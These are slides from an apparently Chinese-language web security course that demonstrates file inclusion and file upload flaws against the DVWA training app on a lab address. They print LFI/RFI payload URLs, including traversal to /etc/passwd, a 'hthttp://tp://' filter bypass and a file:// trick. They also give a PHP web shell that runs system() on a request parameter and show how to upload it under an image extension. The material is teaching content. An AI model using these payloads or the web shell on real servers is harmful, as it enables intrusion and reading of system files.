Slide 1

Web Hacking and Exploitation_2_2 檔案存取相關漏洞 實務測試 File Inclusion (檔案載入) | File Upload(檔案上傳) Local File Inclusion(LFI)| Remote File Inclusion(RFI)
講師:
助教:

Slide 2
File inclusion vulnerability

Slide 3
File inclusion vulnerability https://en.wikipedia.org/wiki/File_inclusion_vulnerability
File Inclusion[檔案包含]
當伺服器開啟allow_url_include選項時，就可通過php的某些特性函數[include()，require()和include_once()，require_once()]利用url去動態包含文件
File inclusion vulnerability
如果沒有對檔案來源進行嚴格審查，就會導致任意檔案讀取或者任意命令執行。
分為本地檔包含漏洞(LFI)與遠端檔包含漏洞(RFI)
遠端檔包含漏洞是因為開啟了php配置中的allow_url_fopen選項（選項開啟之後，伺服器允許包含一個遠端的檔）。

Slide 4

DEMO:: File inclusion
DVWA_1.10_low
DVWA_1.10_low
點選

Slide 5

http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file1.php

Slide 6

http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file2.php

Slide 7

http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file1.php

Slide 8
測試是否存在File inclusion vulnerability
原本是要讀取webServer上的file1.php來執行
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file1.php
Local File inclusion(LFI)
卻被不肖客用來讀取webServer上的密碼檔
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=../../etc/passwd
Remote File inclusion(RFI)
甚至被不肖客用來讀取別台機器上的惡意程式
(通常都是不肖客自己植入在國外網站)
http://192.168.1.250/DVWA/vulnerabilities/fi/? page=http://www.google.com

Slide 9

Local File inclusion(LFI)
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
確實有漏洞

Slide 10

Remote File inclusion(RFI)
http://192.168.1.250/DVWA/vulnerabilities/fi/? page=http://www.google.com
確實有漏洞

Slide 11

PHP漏洞程式碼分析
伺服器端對page參數沒有做任何的過濾跟檢查。
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>

Slide 12
如何避免File inclusion vulnerability??
使用PHP str_replace() 函数過濾掉不該出現的咚咚

Slide 13

如何避免File inclusion vulnerability??
DVWA_1.10_medium

Slide 14
如何避免File inclusion vulnerability??
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );
?>
將”http:// ”、”https://”、 ” ../”、”..\”替換為空字元➔刪除的意思

Slide 15


DEMO:: File inclusion
DVWA_1.10_medium
這種過濾功能沒問題嗎?

Slide 16
測試是否存在File inclusion vulnerability[第二類攻擊]
原本是要讀取webServer上的file1.php來執行
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file1.php
Local File inclusion(LFI)
卻被不肖客用來讀取webServer上的密碼檔
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=../..//etc/passwd
Remote File inclusion(RFI)
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=hthttp://tp://google.com
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=http://google.com

Slide 17

DEMO:: File inclusion
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=../..//etc/passwd
LFI漏洞
DVWA_1.10_medium

Slide 18

DEMO:: File inclusion
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=hthttp://tp://google.com
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=http://google.com
RFI漏洞

Slide 19
如何避免File inclusion vulnerability??
再加把
嚴格定義include的檔案名稱是file開頭
[file1.php, file2.php , file3.php ]

Slide 20

DEMO:: File inclusion
DVWA_1.10_high
這種限制功能沒問題嗎?
使用了fnmatch函數檢查page參數，要求page參數的開頭必須是file，伺服器才會去包含相應的檔
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;

Slide 21
測試是否存在File inclusion vulnerability
原本是要讀取webServer上的file1.php來執行
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file1.php
Local File inclusion(LFI)
卻被不肖客用來讀取webServer上的密碼檔
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
file協定
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
Remote File inclusion(RFI)

Slide 22

DEMO:: File inclusion
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
http://192.168.1.250/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
LFI漏洞
DVWA_1.10_high

Slide 23
File Upload vulnerability

Slide 24
File Upload vulnerability

Slide 25

DEMO::DVWA_1.10_low
點選

Slide 26

DEMO::DVWA_1.10_low
shell1.php
<form action="" method="get">
Command: <input type="text" name="cmd" /><input type="submit" value="submit" />
</form>
Output:<br />
<pre>
<?php
if (isset($_GET['cmd']))
(
system($_GET['cmd'])
)
?>
</pre>
http://192.168.1.250/DVWA/vulnerabilities/upload/
http://192.168.1.250/DVWA/vulnerabilities/upload/../../hackable/uploads/shell1.php

Slide 27

DEMO::DVWA_1.10_low

Slide 28

DEMO::DVWA_1.10_Medium
上傳php
程式碼做了檔案類型(jpg,png)與大小的限制
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {

Slide 29

DEMO::DVWA_1.10_Medium
shell2.php
將webshell先修改副檔名
shell2.jpg
上傳jpg

Slide 30


DEMO::DVWA_1.10_Medium
filename=shell2.jpg
filename=shell2.php

Slide 31
